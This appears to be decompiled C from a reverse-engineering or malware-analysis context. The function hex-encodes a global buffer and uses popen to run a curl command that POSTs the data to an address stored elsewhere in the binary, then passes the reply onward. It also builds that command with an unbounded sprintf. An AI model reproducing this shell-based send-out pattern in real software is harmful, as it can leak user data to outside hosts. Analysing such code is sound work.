 1 void sub_174A()
2 {
3   char *v0; // [rsp+0h] [rbp-30h]
4   FILE *stream; // [rsp+8h] [rbp-28h]
5   int v2; // [rsp+14h] [rbp-1Ch]
6   const char *v3; // [rsp+18h] [rbp-18h]
7   char *s; // [rsp+20h] [rbp-10h]
8   int i; // [rsp+2Ch] [rbp-4h]
9
10   if ( qword_54F0 )
11   {
12     s = (char *)malloc(0x100uLL);
13     if ( s )
14     {
15       v3 = (const char *)malloc(2 * dword_54F8 + 1);
16       if ( v3 )
17       {
18         v2 = strlen(qword_54F0);
19         for ( i = 0; i < v2; ++i )
20           sprintf((char *)&v3[2 * i], "%02X", (unsigned __int8)qword_54F0[i]);
21         sprintf(s, "curl -s -X POST -d \"check=%s\" %s", v3, off_5400);
22         stream = popen(s, "r");
23         if ( stream )
24         {
25           v0 = (char *)malloc(0x100uLL);
26           if ( v0 )
27           {
28             fgets(v0, 256, stream);
29             sub_2328(v0);
30             pclose(stream);
31             free(s);
32             free(v0);
33           }
34         }
35       }
36     }
37   }
38 }